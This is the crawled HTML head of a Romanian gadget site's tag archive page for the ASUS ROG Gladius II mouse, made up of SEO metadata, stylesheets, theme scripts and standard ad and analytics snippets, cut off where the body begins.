

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gadgetzone.ro/tag/asus-rog-gladius-ii/
body_size: 20155
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>ASUS ROG Gladius II Archives - Gadget Zone</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gadgetzone.ro/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/ico.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.gadgetzone.ro/tag/asus-rog-gladius-ii/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ASUS ROG Gladius II Archives - Gadget Zone" />
	<meta property="og:url" content="https://www.gadgetzone.ro/tag/asus-rog-gladius-ii/" />
	<meta property="og:site_name" content="Gadget Zone" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@gadgetzonero" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.gadgetzone.ro/tag/asus-rog-gladius-ii/","url":"https://www.gadgetzone.ro/tag/asus-rog-gladius-ii/","name":"ASUS ROG Gladius II Archives - Gadget Zone","isPartOf":{"@id":"https://www.gadgetzone.ro/#website"},"primaryImageOfPage":{"@id":"https://www.gadgetzone.ro/tag/asus-rog-gladius-ii/#primaryimage"},"image":{"@id":"https://www.gadgetzone.ro/tag/asus-rog-gladius-ii/#primaryimage"},"thumbnailUrl":"https://www.gadgetzone.ro/wp-content/uploads/2018/06/carogaldiusii_678x452.jpg","breadcrumb":{"@id":"https://www.gadgetzone.ro/tag/asus-rog-gladius-ii/#breadcrumb"},"inLanguage":"ro-RO"},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.gadgetzone.ro/tag/asus-rog-gladius-ii/#primaryimage","url":"https://www.gadgetzone.ro/wp-content/uploads/2018/06/carogaldiusii_678x452.jpg","contentUrl":"https://www.gadgetzone.ro/wp-content/uploads/2018/06/carogaldiusii_678x452.jpg","width":960,"height":452,"caption":"ASUS ROG Gladius II"},{"@type":"BreadcrumbList","@id":"https://www.gadgetzone.ro/tag/asus-rog-gladius-ii/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gadgetzone.ro/"},{"@type":"ListItem","position":2,"name":"ASUS ROG Gladius II"}]},{"@type":"WebSite","@id":"https://www.gadgetzone.ro/#website","url":"https://www.gadgetzone.ro/","name":"Gadget Zone","description":"Din pasiune pentru gadgeturi!","publisher":{"@id":"https://www.gadgetzone.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gadgetzone.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://www.gadgetzone.ro/#organization","name":"Gadget Zone","url":"https://www.gadgetzone.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.gadgetzone.ro/#/schema/logo/image/","url":"https://www.gadgetzone.ro/wp-content/uploads/2017/04/gadgetzone_logo.jpg","contentUrl":"https://www.gadgetzone.ro/wp-content/uploads/2017/04/gadgetzone_logo.jpg","width":562,"height":273,"caption":"Gadget Zone"},"image":{"@id":"https://www.gadgetzone.ro/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/gadgetzone","https://x.com/gadgetzonero","https://www.youtube.com/user/GadgetZoneRO"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Gadget Zone &raquo; Flux" href="https://www.gadgetzone.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gadget Zone &raquo; Flux comentarii" href="https://www.gadgetzone.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gadget Zone &raquo; Flux etichetă ASUS ROG Gladius II" href="https://www.gadgetzone.ro/tag/asus-rog-gladius-ii/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gadgetzone.ro/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gadgetzone.ro/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" async src="https://www.gadgetzone.ro/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1769159081" id="burst-timeme-js"></script>
<script type="text/javascript" async src="https://www.gadgetzone.ro/wp-content/uploads/burst/js/burst.min.js?ver=1769268015" id="burst-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.gadgetzone.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gadgetzone.ro/wp-json/wp/v2/tags/14317" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gadgetzone.ro/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gadgetzone.ro\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="Ul9qE4eZ0LHBiRIqkN1Vtlp2koyxSwZvDXQZzcfAl5U">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8696795215822602&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<script data-ad-client="ca-pub-8696795215822602" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/21753829037/gadgetzone.ro', [[696, 250], [300, 250]], 'div-gpt-ad-1580920303245-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>
<script type="text/javascript" src="https://ads.vidoomy.com/gadgetzone.ro_15588.js" async></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gadgetzone.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gadgetzone.ro\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="6b1be5957b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["D","lun","mar","mie","J","vin","S"]};
var tdb_modal_confirm="Salva\u021bi";
var tdb_modal_cancel="Anulare";
var tdb_modal_confirm_alt="Da";
var tdb_modal_cancel_alt="Nu";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIV';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_excl_label:'EXCLUSIV';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Open Sans"}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-232325-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-232325-7');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gadgetzone.ro/",
                    "name": "Acasă"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gadgetzone.ro/tag/asus-rog-gladius-ii/",
                    "name": "ASUS ROG Gladius II"
                }
            }    
        ]
    }
</script>
<!-- Clicky Web Analytics - https://clicky.com, WordPress Plugin by Yoast - https://yoast.com/wordpress/plugins/clicky/ --><script type='text/javascript'>
	function clicky_gc(name) {
		var ca = document.cookie.split(';');
		for (var i in ca) {
			if (ca[i].indexOf(name + '=') != -1) {
				return decodeURIComponent(ca[i].split('=')[1]);
			}
		}
		return '';
	}
	var username_check = clicky_gc('"comment_author_a34b79cf07f6377bfb53ccf590a48dbf"');
	if (username_check) var clicky_custom_session = {username: username_check};
</script>
<script>
	
	var clicky_site_ids = clicky_site_ids || [];
	clicky_site_ids.push("52290");
</script>
<script async src="//static.getclicky.com/js"></script><link rel="icon" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gadgetzone.ro/wp-content/uploads/2017/04/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-header-top-menu-full.td-container-wrap {
	max-height: 280px !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">.stepcupqrqxvwjphdovp{}.step4636435346{}var a=1;var b=2;var c=4;</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive tag tag-asus-rog-gladius-ii tag-14317 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-burst_id="14317" data-burst_type="tag">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
